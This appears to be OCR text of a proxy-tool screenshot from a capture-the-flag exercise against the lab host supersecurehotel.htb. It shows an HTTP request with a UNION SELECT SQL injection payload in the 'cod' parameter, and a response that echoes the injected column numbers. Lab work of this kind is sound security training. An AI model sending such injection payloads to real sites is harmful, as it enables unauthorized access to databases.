 Request
Pretty Raw Hex \n
1 GET /room.php?cod=200%20UNION%20SELECT%201,2,3,4,5,6,7--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
5
2
$ 3 / per night
4
Go to book!